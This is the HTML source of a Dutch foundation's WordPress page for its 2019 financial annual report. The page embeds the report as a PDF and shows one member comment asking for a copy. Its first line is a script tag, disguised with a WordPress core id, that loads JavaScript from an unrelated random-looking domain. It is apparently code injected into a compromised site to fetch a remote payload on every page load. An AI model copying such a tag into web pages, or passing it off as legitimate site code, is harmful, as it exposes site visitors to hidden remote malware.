<script src="https://eotoatotlasldkd.com/ofo?ts=1769823187" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/wp/v2/posts/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.50pluswetenschappelijkinstituut.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/financieel-jaarverslag-2019/" />
<link rel='shortlink' href='https://www.50pluswetenschappelijkinstituut.nl/?p=802' />
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function( $ ){
    $( "<iframe width='560' height='315' src='https://www.youtube.com/embed/ZBmGNCh_TIw'  title='YouTube video player' frameborder='0' allow='accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture' allowfullscreen></iframe>" ).insertBefore( ".home .post-2" );
});</script>
<!-- end Simple Custom CSS and JS -->
        <style>
                    </style>
    <script type="text/javascript">
        var ajaxurl = 'https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php';
    </script>
    <style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style id="custom-background-css">
body.custom-background { background-color: #f4edf1; }
</style>
	<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-270x270.png" />
		<style id="wp-custom-css">
			.home .site-main iframe {display: none;}

/* List Item */
.hentry ul li{
	font-size:13px;
}
/* Heading */
#main .page-header h1{
	display:none;
}

#site-navigation{
	padding-top:5px;
	
}.site-header-main .site-branding .site-description{
	display: none;
}
/* Link (hover) */
.site-branding .site-title a:hover{
	color: #650657;
}
/* Custom logo link */
.site-header-main .site-branding .custom-logo-link{
	min-height:78px;
}
#page .site-inner #footer-wrapper #colophon .site-info{
	left:33% !important;
}

/* 910px and above screen sizes */
@media screen and (min-width:56.875em){

	#colophon{
		padding-bottom:6px;
	}
	
}


/* Link */
.site-branding .site-title a{
	position:relative;
	top:-94px;
	left:79px;
	color:#650657;
}

.site-header-main .site-branding .site-title{
	margin-right:86px;
}




/* Body */
body{
	margin-left:20px;
	margin-right:20px;
	
}

/* Masthead */
#masthead{
		border-bottom-width:0px;
	border-bottom-color:#f2d3ed;
	border-bottom-style:solid;
}
.site-header-main .site-branding p{
	display: one;
}

.site-branding .site-title a{
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	font-size:22px;
}
	#secondary .widget{
		margin-bottom:18px;
	}
	#secondary .widget h2{
	height:24px;
}



/* Search submit */
#secondary .widget .search-submit{
	background-color:#650657;
}


#secondary{
	border-left-width:0px;
	border-left-style:solid;
}







/* Hoofdmenu */

#menu-hoofdmenu .menu-item a:hover{	border-bottom-color: #650657;
}
#menu-hoofdmenu .menu-item a{
	position:relative;
	top:0px;
	color:#1a1a1a;
	font-weight:600;
	text-transform:uppercase;
			font-size:12px;
	font-family: Arial, Helvetica, sans-serif;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;	
}

/* Post Title */
.hentry .entry-header h1{
	color:#1a1a1a;
	font-weight:600;font-size:13px;text-transform:uppercase;
	font-family: Arial, Helvetica, sans-serif;


}
/* Paragraph */
.hentry p{
	font-size:13px;font-family: Arial, Helvetica, sans-serif;
}

/* meta */
.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }


/* Widget Title */
#secondary .widget h2{
			padding-bottom:10px;color:#1a1a1a;
	font-weight:600;font-family: Arial, Helvetica, sans-serif;font-size:12px;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;}

	

#page .site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a{
	text-decoration:none !important;}

/* Site info */
#colophon .site-info{
	color:#707070;
	font-family:Arial, Helvetica, sans-serif;
}


/* Paragraph */
.hentry .entry-summary p{
	margin-top:25px;
	color:#1a1a1a;}


#wp-calendar tbody a{
	background-color:#f2d3ed;
}

/* Th */
#wp-calendar tr th{
	background-color:#f2d3ed;
	
}

#eo-widget-prev-month a{
	font-family:Arial, Helvetica, sans-serif;
	font-weight:500;
	color:#650657;
}

/* Link */
#eo-widget-next-month a{
	color:#650657;
	font-family:Arial, Helvetica, sans-serif;
}

#content{
	border-width:2px;
	border-color:#f2d3ed;
	border-bottom-style:solid;
	
}
.symposium-page {
	display: flex;
	flex-wrap: wrap;
}
body.page-id-1514 aside.sidebar {
	display: none;
}

body.page-id-1514 .content-area {
	width: 100%;
}
.frame1 {
	width:70%;
	padding: 30px;
}
@media screen and (max-width: 768px){
	.frame1 {
	width:100%;
		padding: 0;
}
}

.symposium-btn a {
	background: purple;
	padding: 15px;
	line-height: 1;
	display: flex;
	justify-content: center;
	max-width: 250px;
	width: 100%;
	color: white;
	border-radius: 5px;
	border: 1px solid purple;
	transition: all 0.3s ease-in-out;
}
.symposium-btn a:hover {
	background: #800058;
	transform: scale(0.9)
}


.video-container {
        position:relative;
        padding-bottom:56.25%;
            /* padding-bottom: 62.5%; - 16:10 aspect ratio */
            /* padding-bottom: 75%; - 4:3 aspect ratio */
        padding-top:30px;
        height:0;
        overflow:hidden;
}


.video-container iframe, 
.video-container object, 
.video-container embed {
        position:absolute;
        top:0;
        left:0;
        width:100%;
        height:100%;
}

		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a:hover{text-decoration:underline !important;}
</style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y00QVC3E24"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Y00QVC3E24'); </script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-802 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen wp-child-theme-transference cookies-not-set non-logged-in group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.50pluswetenschappelijkinstituut.nl/" class="custom-logo-link" rel="home"><img width="70" height="70" src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-3.png" class="custom-logo" alt="Wetenschappelijk Instituut" decoding="async" /></a>
											<p class="site-title"><a href="https://www.50pluswetenschappelijkinstituut.nl/" rel="home">Wetenschappelijk Instituut</a></p>
										<!--<div class='symposium-btn'><a href='https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-6-november-2021/'>Symposium 6 november 2021 </a></div>-->
				</div><!-- .site-branding -->
						
									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="primary-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/">Opleidingen</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">
		
			
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-802" class="post-802 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Financieel Jaarverslag 2019</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Het originele jaarverslag, voorzien van alle benodigde handtekeningen is gearchiveerd op het adres van de stichting Wetenschappelijk Instituut 50PLUS te Den Haag en ten kantore van de accountant van de stichting.</p>

<div
    class='wp-block-pdfp-pdf-poster  alignnone'
    id='block-2'
    data-attributes='{&quot;uniqueId&quot;:&quot;pdfp1&quot;,&quot;file&quot;:&quot;https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-content\/uploads\/2023\/11\/Financieel-verslag-2019-Stichting-Wetenschappelijk-Instituut-50PLUS.pdf&quot;,&quot;title&quot;:&quot;Financieel Jaarverslag 2019&quot;,&quot;height&quot;:&quot;842px&quot;,&quot;width&quot;:&quot;100%&quot;,&quot;print&quot;:false,&quot;fullscreenButton&quot;:true,&quot;fullscreenButtonText&quot;:&quot;View Fullscreen&quot;,&quot;newWindow&quot;:false,&quot;showName&quot;:true,&quot;downloadButton&quot;:false,&quot;downloadButtonText&quot;:&quot;Download File&quot;,&quot;protect&quot;:false,&quot;onlyPDF&quot;:false,&quot;defaultBrowser&quot;:false,&quot;thumbMenu&quot;:false,&quot;initialPage&quot;:0,&quot;sidebarOpen&quot;:false,&quot;lastVersion&quot;:false,&quot;hrScroll&quot;:false,&quot;alert&quot;:true,&quot;btnStyles&quot;:{&quot;background&quot;:&quot;#1e73be&quot;,&quot;color&quot;:&quot;#fff&quot;,&quot;fontSize&quot;:&quot;rem&quot;,&quot;padding&quot;:{&quot;top&quot;:10,&quot;right&quot;:20,&quot;bottom&quot;:10,&quot;left&quot;:10}},&quot;popupOptions&quot;:{&quot;enabled&quot;:false,&quot;text&quot;:&quot;Open PDF&quot;,&quot;btnStyle&quot;:{&quot;background&quot;:&quot;#1e73be&quot;,&quot;color&quot;:&quot;#fff&quot;,&quot;fontSize&quot;:&quot;rem&quot;,&quot;padding&quot;:{&quot;top&quot;:10,&quot;right&quot;:20,&quot;bottom&quot;:10,&quot;left&quot;:10}}},&quot;socialShare&quot;:{&quot;enabled&quot;:false,&quot;facebook&quot;:false,&quot;twitter&quot;:false,&quot;linkedin&quot;:false,&quot;pinterest&quot;:false,&quot;position&quot;:&quot;top&quot;},&quot;adobeEmbedder&quot;:false,&quot;align&quot;:&quot;none&quot;,&quot;alignment&quot;:&quot;left&quot;,&quot;titleFontSize&quot;:&quot;16px&quot;,&quot;isHideRightToolbar&quot;:false,&quot;additional&quot;:{&quot;ID&quot;:&quot;&quot;,&quot;Class&quot;:&quot;&quot;,&quot;CSS&quot;:&quot;&quot;},&quot;adobeOptions&quot;:{&quot;showDownloadPDF&quot;:true,&quot;showPrintPDF&quot;:true,&quot;showAnnotationTools&quot;:true,&quot;showFullScreen&quot;:false,&quot;embedMode&quot;:&quot;SIZED_CONTAINER&quot;},&quot;popupBtnStyle&quot;:{&quot;background&quot;:&quot;#2271b1&quot;,&quot;color&quot;:&quot;#fff&quot;,&quot;padding&quot;:{&quot;top&quot;:10,&quot;right&quot;:20,&quot;bottom&quot;:10,&quot;left&quot;:10}},&quot;popupBtnText&quot;:&quot;Open Document&quot;,&quot;CSS&quot;:&quot;&quot;,&quot;isPremium&quot;:false}'
    style="text-align: left">
    
        <iframe title="Financieel Jaarverslag 2019" style="border:0;" width="100%" height="800px" class="pdfp_unsupported_frame" src="//docs.google.com/gview?embedded=true&url=https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2023/11/Financieel-verslag-2019-Stichting-Wetenschappelijk-Instituut-50PLUS.pdf"></iframe>

    </div>

<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span><span class="author vcard"><a class="url fn n" href="https://www.50pluswetenschappelijkinstituut.nl/author/alfons/"></a></span></span><span class="posted-on"><span class="screen-reader-text">Geplaatst op </span><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/financieel-jaarverslag-2019/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-802 -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Eén gedachte over &ldquo;Financieel Jaarverslag 2019&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-7" class="comment even thread-even depth-1">
			<article id="div-comment-7" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e8e80cdd6d7cfa3bcb6846acc9088c2da57e3e55a069e5c200f0f3f1b432dd4d?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8e80cdd6d7cfa3bcb6846acc9088c2da57e3e55a069e5c200f0f3f1b432dd4d?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">A.Huizeling</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/financieel-jaarverslag-2019/#comment-7"><time datetime="2020-05-16T21:05:53+00:00">16 mei 2020 om 21:05</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>16-05-2020</p>
<p>Geachte.</p>
<p>Als lid van 50PLUS wil ik graag de financiële jaarverslag 2019 inzien kunt u mij deze digitaal sturen in pdf.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/financieel-jaarverslag-2019/?replytocom=7#respond" data-commentid="7" data-postid="802" data-belowelement="div-comment-7" data-respondelement="respond" data-replyto="Antwoord op A.Huizeling" aria-label="Antwoord op A.Huizeling">Beantwoorden</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/financieel-jaarverslag-2019/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.50pluswetenschappelijkinstituut.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='802' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/activiteitenplan-2020/" rel="prev"><span class="meta-nav" aria-hidden="true">Vorige</span> <span class="screen-reader-text">Vorig bericht:</span> <span class="post-title">Activiteitenplan 2020</span></a></div><div class="nav-next"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/presentatie-wi-op-de-algemene-ledenvergadering-50plus-2019/" rel="next"><span class="meta-nav" aria-hidden="true">Volgende</span> <span class="screen-reader-text">Volgend bericht:</span> <span class="post-title">Presentatie WI op de Algemene Ledenvergadering 50PLUS 2019</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Hoofdmenu</h2><nav class="menu-hoofdmenu-container" aria-label="Hoofdmenu"><ul id="menu-hoofdmenu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/">Opleidingen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Archief</h2><nav class="menu-archief-container" aria-label="Archief"><ul id="menu-archief" class="menu"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschappelijk-instituut/">Archief Wetenschappelijk Instituut 50PLUS</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschapppelijk-bureau-50plus/">Archief v/h Wetenschappelijk Bureau 50PLUS</a></li>
</ul></nav></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.50pluswetenschappelijkinstituut.nl/">
	<label>
		<span class="screen-reader-text">
			Zoeken naar:		</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Zoeken	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Laatste artikelen:</h2><nav aria-label="Laatste artikelen:">
		<ul>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/begroting-2026/">Begroting 2026</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-over-inkomen-20-september-2025/">Symposium over inkomen 20 september 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-2025/">Symposium 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/activiteitenplan-begroting/">Activiteitenplan/Begroting pagina 7 t/m8</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2024/">Jaarverslag Voorzitter 2024 Pagina 3 t/m 6</a>
									</li>
					</ul>

		</nav></section><section id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h2 class="widget-title">Belangrijke data</h2><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> januari 2026 </caption><thead><tr><th title='maandag' scope='col'>M</th><th title='dinsdag' scope='col'>D</th><th title='woensdag' scope='col'>W</th><th title='donderdag' scope='col'>D</th><th title='vrijdag' scope='col'>V</th><th title='zaterdag' scope='col'>Z</th><th title='zondag' scope='col'>Z</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-past-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-past-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-past-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-past-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-past-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-past-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-past-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-past-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-past-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-past-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-past-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-past-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-past-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-past-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-past-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-past-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-past-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-past-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-past-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='today'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Vorige maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2025-12'>&laquo; dec</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Volgende maand' href='https://www.50pluswetenschappelijkinstituut.nl?eo_month=2026-02'> feb &raquo; </a></td>
			</tr></tfoot></table></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">Privacy</h2><nav class="menu-privacy-menu-container" aria-label="Privacy"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/huishoudelijk-reglement-wetenschappelijk-instituut/">Huishoudelijk Reglement WI 50PLUS</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/statuten-wi-50plus/">Statuten WI 50PLUS</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.50pluswetenschappelijkinstituut.nl/klachten/">Klachten</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.50pluswetenschappelijkinstituut.nl/disclaimer/">Disclaimer</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.50pluswetenschappelijkinstituut.nl/privacy/">Privacy</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.50pluswetenschappelijkinstituut.nl/cookies/">Cookies</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://www.50pluswetenschappelijkinstituut.nl/kopierechten/">Kopierechten</a></li>
</ul></nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		
	<div id="footer-wrapper">
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
				Copyright 50PLUS Wetenschappelijk Instituut &copy; 
				2026				KvK 72875011 . Alle rechten voorbehouden.			</div><!-- .site-info -->
		</footer>
		</div><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/transference/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
